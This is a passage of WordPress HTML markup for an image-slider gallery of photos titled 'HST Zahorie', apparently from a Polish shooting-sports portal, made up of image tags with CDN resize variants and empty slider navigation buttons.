                                <img data-recalc-dims="1" height="420" width="620" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0008.jpg?resize=620%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0008.jpg?resize=620%2C420&ssl=1 620w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0008.jpg?resize=400%2C271&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0008.jpg?resize=300%2C203&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0008.jpg?resize=768%2C521&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0008.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0008.jpg?resize=696%2C472&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0008.jpg?resize=150%2C102&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0008.jpg?resize=500%2C339&ssl=1 500w" sizes="(max-width: 620px) 100vw, 620px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item32">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0009.jpg?fit=594%2C768&ssl=1" title="HST Zahorie LR 0009"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="325" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0009.jpg?resize=325%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0009.jpg?resize=325%2C420&ssl=1 325w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0009.jpg?resize=400%2C517&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0009.jpg?resize=232%2C300&ssl=1 232w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0009.jpg?resize=150%2C194&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0009.jpg?resize=387%2C500&ssl=1 387w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0009.jpg?w=594&ssl=1 594w" sizes="(max-width: 325px) 100vw, 325px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item33">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0010.jpg?fit=1024%2C611&ssl=1" title="HST Zahorie LR 0010"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="415" width="696" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0010.jpg?resize=696%2C415&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0010.jpg?resize=704%2C420&ssl=1 704w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0010.jpg?resize=400%2C239&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0010.jpg?resize=300%2C179&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0010.jpg?resize=768%2C458&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0010.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0010.jpg?resize=696%2C415&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0010.jpg?resize=150%2C90&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0010.jpg?resize=500%2C298&ssl=1 500w" sizes="(max-width: 696px) 100vw, 696px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item34">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0011.jpg?fit=1024%2C648&ssl=1" title="HST Zahorie LR 0011"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="664" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0011.jpg?resize=664%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0011.jpg?resize=664%2C420&ssl=1 664w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0011.jpg?resize=400%2C253&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0011.jpg?resize=300%2C190&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0011.jpg?resize=768%2C486&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0011.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0011.jpg?resize=696%2C440&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0011.jpg?resize=150%2C95&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0011.jpg?resize=500%2C316&ssl=1 500w" sizes="(max-width: 664px) 100vw, 664px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item35">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0012.jpg?fit=1024%2C743&ssl=1" title="HST Zahorie LR 0012"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="579" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0012.jpg?resize=579%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0012.jpg?resize=579%2C420&ssl=1 579w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0012.jpg?resize=400%2C290&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0012.jpg?resize=300%2C218&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0012.jpg?resize=768%2C557&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0012.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0012.jpg?resize=324%2C235&ssl=1 324w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0012.jpg?resize=696%2C505&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0012.jpg?resize=150%2C109&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0012.jpg?resize=500%2C363&ssl=1 500w" sizes="(max-width: 579px) 100vw, 579px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item36">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0013.jpg?fit=1024%2C683&ssl=1" title="HST Zahorie LR 0013"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="630" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0013.jpg?resize=630%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0013.jpg?resize=630%2C420&ssl=1 630w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0013.jpg?resize=400%2C267&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0013.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0013.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0013.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0013.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0013.jpg?resize=150%2C100&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0013.jpg?resize=500%2C333&ssl=1 500w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item37">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0014.jpg?fit=1024%2C660&ssl=1" title="HST Zahorie LR 0014"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="652" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0014.jpg?resize=652%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0014.jpg?resize=652%2C420&ssl=1 652w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0014.jpg?resize=400%2C258&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0014.jpg?resize=300%2C193&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0014.jpg?resize=768%2C495&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0014.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0014.jpg?resize=696%2C449&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0014.jpg?resize=150%2C97&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0014.jpg?resize=500%2C322&ssl=1 500w" sizes="(max-width: 652px) 100vw, 652px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item38">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0015.jpg?fit=512%2C768&ssl=1" title="HST Zahorie LR 0015"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="280" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0015.jpg?resize=280%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0015.jpg?resize=280%2C420&ssl=1 280w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0015.jpg?resize=400%2C600&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0015.jpg?resize=200%2C300&ssl=1 200w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0015.jpg?resize=150%2C225&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0015.jpg?resize=333%2C500&ssl=1 333w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0015.jpg?w=512&ssl=1 512w" sizes="(max-width: 280px) 100vw, 280px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item39">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0016.jpg?fit=1024%2C683&ssl=1" title="HST Zahorie LR 0016"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="630" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0016.jpg?resize=630%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0016.jpg?resize=630%2C420&ssl=1 630w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0016.jpg?resize=400%2C267&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0016.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0016.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0016.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0016.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0016.jpg?resize=150%2C100&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0016.jpg?resize=500%2C333&ssl=1 500w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item40">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0017.jpg?fit=1024%2C691&ssl=1" title="HST Zahorie LR 0017"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="622" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0017.jpg?resize=622%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0017.jpg?resize=622%2C420&ssl=1 622w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0017.jpg?resize=400%2C270&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0017.jpg?resize=300%2C202&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0017.jpg?resize=768%2C518&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0017.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0017.jpg?resize=696%2C470&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0017.jpg?resize=150%2C101&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0017.jpg?resize=500%2C337&ssl=1 500w" sizes="(max-width: 622px) 100vw, 622px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item41">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0018.jpg?fit=1024%2C762&ssl=1" title="HST Zahorie LR 0018"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="564" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0018.jpg?resize=564%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0018.jpg?resize=564%2C420&ssl=1 564w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0018.jpg?resize=400%2C298&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0018.jpg?resize=300%2C223&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0018.jpg?resize=768%2C572&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0018.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0018.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0018.jpg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0018.jpg?resize=485%2C360&ssl=1 485w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0018.jpg?resize=696%2C518&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0018.jpg?resize=150%2C112&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0018.jpg?resize=500%2C372&ssl=1 500w" sizes="(max-width: 564px) 100vw, 564px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item42">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0019.jpg?fit=1024%2C589&ssl=1" title="HST Zahorie LR 0019"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="400" width="696" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0019.jpg?resize=696%2C400&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0019.jpg?resize=730%2C420&ssl=1 730w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0019.jpg?resize=400%2C230&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0019.jpg?resize=300%2C173&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0019.jpg?resize=768%2C442&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0019.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0019.jpg?resize=696%2C400&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0019.jpg?resize=150%2C86&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0019.jpg?resize=500%2C288&ssl=1 500w" sizes="(max-width: 696px) 100vw, 696px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item43">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0020.jpg?fit=1024%2C686&ssl=1" title="HST Zahorie LR 0020"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="627" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0020.jpg?resize=627%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0020.jpg?resize=627%2C420&ssl=1 627w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0020.jpg?resize=400%2C268&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0020.jpg?resize=300%2C201&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0020.jpg?resize=768%2C515&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0020.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0020.jpg?resize=696%2C466&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0020.jpg?resize=150%2C100&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0020.jpg?resize=500%2C335&ssl=1 500w" sizes="(max-width: 627px) 100vw, 627px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item44">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0021.jpg?fit=560%2C768&ssl=1" title="HST Zahorie LR 0021"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="306" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0021.jpg?resize=306%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0021.jpg?resize=306%2C420&ssl=1 306w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0021.jpg?resize=400%2C549&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0021.jpg?resize=219%2C300&ssl=1 219w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0021.jpg?resize=150%2C206&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0021.jpg?resize=365%2C500&ssl=1 365w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0021.jpg?w=560&ssl=1 560w" sizes="(max-width: 306px) 100vw, 306px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item45">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0022.jpg?fit=1024%2C691&ssl=1" title="HST Zahorie LR 0022"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="622" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0022.jpg?resize=622%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0022.jpg?resize=622%2C420&ssl=1 622w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0022.jpg?resize=400%2C270&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0022.jpg?resize=300%2C202&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0022.jpg?resize=768%2C518&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0022.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0022.jpg?resize=696%2C470&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0022.jpg?resize=150%2C101&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0022.jpg?resize=500%2C337&ssl=1 500w" sizes="(max-width: 622px) 100vw, 622px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-2">
                            <div class = "td-slider">
                                
                    <div class = "td-button td-item1">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item2">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item3">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item4">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item5">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item6">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item7">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item8">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item9">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item10">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item11">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item12">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item13">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item14">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item15">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item16">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item17">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item18">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item19">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item20">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item21">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item22">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item23">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item24">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item25">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item26">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item27">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item28">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item29">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item30">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item31">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item32">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item33">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item34">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item35">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item36">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item37">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item38">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item39">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item40">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item41">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item42">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item43">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item44">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item45">
                        <div class = "td-border"></div>
                    </div>
                            </div>
                        </div>

                    </div>

